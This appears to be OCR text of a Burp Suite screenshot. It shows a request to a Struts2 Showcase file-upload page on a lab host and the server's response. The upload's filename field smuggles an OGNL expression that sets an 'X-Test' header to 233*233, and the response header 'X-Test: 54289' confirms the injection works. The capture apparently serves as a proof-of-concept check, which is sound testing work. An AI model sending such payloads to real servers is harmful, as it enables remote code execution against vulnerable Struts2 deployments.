 Burp Suite Community E...
Struts2 Showcase - File...
04:23 下午
EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://192.168.15.130:8080
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /doUpload.action HTTP/1.1
2 Host: 192.168.15.130:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------3562814778588877273276448293
8 Content-Length: 426
9 Origin: http://192.168.15.130:8080
10 Connection: close
11 Referer: http://192.168.15.130:8080/doUpload.action
12 Cookie: JSESSIONID=1v1yqdlc1zren12n0cs4wcfwgp
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------3562814778588877273276448293
16 Content-Disposition: form-data; name="upload"; filename="
"%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('X-Test',233*233)}\x0b"
17 Content-Type: text/x-python
18
19 -----------------------------3562814778588877273276448293
20 Content-Disposition: form-data; name="caption"
21
22 1
23 -----------------------------3562814778588877273276448293--
24
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 19 Feb 2021 08:18:44 GMT
3 X-Test: 54289
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Server: Jetty(9.2.11.v20150529)
7
8
9
10 <html>
11 <head>
12 <title>
Struts2 Showcase - Fileupload sample
</title>
13 </head>
14
15 <body>
16 <div class="page-header">
17 <h1>
Fileupload sample
</h1>
18 </div>
19
20 <div class="container-fluid">
21 <div class="row-fluid">
22 <div class="span12">
23 <ul>
24 <li>
ContentType:
</li>
25 <li>
Search... 0 matches
Done 658 bytes | 23 millis